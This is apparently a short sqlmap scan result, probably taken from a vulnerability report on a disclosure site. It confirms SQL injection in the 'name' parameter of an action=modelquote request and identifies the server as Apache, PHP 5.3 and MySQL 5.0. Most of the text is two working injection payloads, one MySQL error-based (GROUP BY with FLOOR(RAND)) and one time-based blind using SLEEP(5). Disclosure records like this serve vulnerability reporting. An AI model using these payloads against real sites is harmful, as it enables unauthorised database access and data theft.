 Place: GET
Parameter: name
Type: error-based
Title: MySQL >= 5.0 error-based - GROUP BY and ORDER BY clauses
Payload: action=modelquote&cid=1&name=members,(SELECT 7494 FROM(SELECT COUNT
(*),CONCAT(0x3a6662633a,(SELECT (CASE WHEN (7494=7494) THEN 1 ELSE 0 END)),0x3a7
779723a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.11 time-based blind - GROUP BY and ORDER BY clauses
Payload: action=modelquote&cid=1&name=members,(SELECT (CASE WHEN (6644=6644)
THEN SLEEP(5) ELSE 6644*(SELECT 6644 FROM INFORMATION_SCHEMA.CHARACTER_SETS) EN
D))
---
[11:08:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.1, PHP 5.3.15
back-end DBMS: MySQL 5.0
www.wooyun.org